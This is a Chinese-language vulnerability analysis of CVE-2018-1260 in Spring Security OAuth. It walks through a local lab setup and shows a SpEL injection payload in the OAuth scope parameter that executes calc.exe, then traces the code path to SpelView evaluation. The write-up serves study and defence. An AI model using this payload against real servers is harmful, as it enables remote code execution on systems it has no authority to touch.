一:漏洞简介
在Spring Security OAuth 2.x老的版本中,恶意用户可以向授权服务器发起授权请求,当转发至授权审批终端(Approval Endpoint)时,会导致远程代码执行漏洞的攻击。
二:利用条件
1、被攻击端作为授权服务器时(如使用了注解)
2、使用了默认审批终端,或重写的审批终端逻辑中使用等对输出内容进行SPEL表达式解析
3、未配置Scopes
三:影响版本
Spring Security OAuth 2.3到2.3.2
Spring Security OAuth 2.2到2.2.1
Spring Security OAuth 2.1到2.1.1
Spring Security OAuth 2.0到2.0.14
四:漏洞复现
使用github上已有的demo:https://github.com/wanghongfei/spring-security-oauth2-example
Clone下来后导入idea待全部依赖下载完成。
然后修改cn/com/sina/alan/oauth/config/OAuthSecurityConfig.java中的第67行为:
@Override
    public void configure(ClientDetailsServiceConfigurer clients) throws Exception {
       clients.inMemory()
                .withClient("client")
                .authorizedGrantTypes("authorization_code")
                .scopes();
    }
然后根据github中的readme中的介绍操作数据库相关(包括:创建库、创建表、添加数据等等)


然后修改application.properties中的mysql数据库相关的信息。
然后启动环境并访问:

http://localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28%22calc.exe%22%29%7D

会重定向到登陆页面,随便输入用户名密码后点击登陆
触发payload:
五:漏洞分析
Spring Security OAuth在org.springframework.security.oauth2.provider.endpoint.AuthorizationEndpoint对用户的认证请求进行处理,其中对应的URL是@RequestMapping({“/oauth/authorize”}),其中有一处关键的地方是在于this.oauth2RequestValidator.validateScope(authorizationRequest, client);,此代码是用于对用户传入的scope进行认证。通过动态分析来分析对scope的认证过程以及绕过方法。

跟踪进入到org.springframework.security.oauth2.provider.request.DefaultOAuth2RequestValidator:validateScope()方法中,代码如下:

调用的是DefaultOAuth2RequestValidator的私有validateScope()方法
其中的参数如下:

通过动态调试发现,requestScopes是传入的rce的payload,是${T(java.lang.Runtime).getRuntime().exec("calc.exe")}不为null,而clientScopes是我们在搭建环境时在OAuthSecurityConfig设置的,值为空。所以在这里我们就绕过了validateScope()的检测。
最后我们回到主函数@RequestMapping({"/oauth/authorize"})中,最终出现会进入到121行中的return this.getUserApprovalPageResponse(model, authorizationRequest, (Authentication)principal);中。跟踪getUserApprovalPageResponse()进入到org.springframework.security.oauth2.provider.endpoint.AuthorizationEndpoint:getUserApprovalPageResponse()

当执行到new ModelAndView(this.userApprovalPage, model);时,此时的各项参数如下所示:

所以程序内部会跳转到forward:/oauth/confirm_access。
继续执行,执行到org.springframework.security.oauth2.provider.endpoint.WhitelabelApprovalEndpoint:getAccessConfirmation()。getAccessConfirmation()对forward:/oauth/confirm_access进行响应处理。

进入到创建模板函数createTemplate()中

其中model和request的参数信息如下:

根据参数信息,函数会执行到template = template.replace("%scopes%", this.createScopes(model, request)).replace("%denial%", "");,跟踪this.createScopes()进一步分析。

函数的工作很明确,获取到scopes的内容拼接成为字符串返回。最终得到的builder.toString()的结果是:
<ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false' checked>Deny</input></div></li></ul>
返回到createTemplate()函数中,最终template()返回的结果是:
<html><body><h1>OAuth Approval</h1><p>Do you authorize '${authorizationRequest.clientId}' to access your protected resources?</p><form id='confirmationForm' name='confirmationForm' action='${path}/oauth/authorize' method='post'><input name='user_oauth_approval' value='true' type='hidden'/><input type='hidden' name='${_csrf.parameterName}' value='${_csrf.token}' /><ul><li><div class='form-group'>scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}: <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='true'>Approve</input> <input type='radio' name='scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}' value='false' checked>Deny</input></div></li></ul><label><input name='authorize' value='Authorize' type='submit'/></label></form></body></html>
可以看到在template模板中已经携带有我们的payload,scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")}。
执行完createTemplate()函数之后,程序回到getAccessConfirmation()中,程序最后执行到return new ModelAndView(new SpelView(template), model);


进入到new SpelView(template)中,new SpelView()会对template中的spel表达式解释执行最终造成rce。

Expression expression = SpelView.this.parser.parseExpression(name);会对template中的内容进行解析包括scope,最终造成rce。
六:参考链接
https://blog.spoock.com/2018/05/13/cve-2018-1260/
七:个人github
https://artio-li.github.io/
